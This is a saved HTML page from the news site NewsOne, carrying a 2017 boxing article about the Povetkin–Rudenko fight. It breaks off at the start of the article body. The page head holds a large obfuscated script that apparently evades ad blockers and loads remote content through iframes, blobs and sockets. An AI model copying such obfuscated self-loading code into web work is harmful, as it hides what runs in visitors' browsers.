

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/vazhno/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html
body_size: 72488
content:
<!DOCTYPE html>
<html>
<head>
  <title>Золотарев - о боксерском бое Поветкин - Руденко | NEWSONE</title>
  <meta name="description" content="Бывший тренер Кличко Владимир Золотарев рассказал о подробностях боксерского поединка в супертяжелом весе Александр Поветкин (Россия) – Андрей Руденко (Украина)" class="js-meta">
  <meta name="keywords" content="бокс, профессиональный бокс, Владимир Золотарев, Александр Поветкин, Андрей Руденко" class="js-meta">
  <meta name="news_keywords" content="бокс, профессиональный бокс, Владимир Золотарев, Александр Поветкин, Андрей Руденко" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/vazhno/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html" class="js-meta">
  <link rel="amphtml" href="/amp/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="Экс-тренер братьев Кличко: Бой Руденко с Поветкиным в Москве – не постановка!" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content="" class="js-meta">
  <meta property="og:url" content="https://newsone.ua/vazhno/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/215/77_main_big_img.jpeg" class="js-meta">
  <meta property="og:image:width" content="299" class="js-meta">
  <meta property="og:image:height" content="200" class="js-meta">
  <meta property="og:updated_time" content="1583143286" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2400;
                var articleid = 21577;
                var langid = 1;
        var sections = new Array();
                sections[2400] = 2400;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2400" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2400"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="/ru/vazhno/eks-trener-bratev-klichko-boj-rudenko-s-povetkinym-v-moskve-ne-postanovka.html"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/black-swan">Черный лебедь</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/nasha-doroga">Наша дорога</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-theme">Большая тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/argument">Аргумент</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/komitetsvobody">Комитет свободы</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/shelest-show">Шоу Шелеста</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/statut/redaktsionnyj-statut.html">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="21577" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
              <h1 class="single-title-2 article art_21577" data-edit="21577,2400">Экс-тренер братьев Кличко: Бой Руденко с Поветкиным в Москве – не постановка!</h1>
              <div data-article-absnum="21577" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 05.07.2017</span></span>
              </div>
              <div class="single-document document">
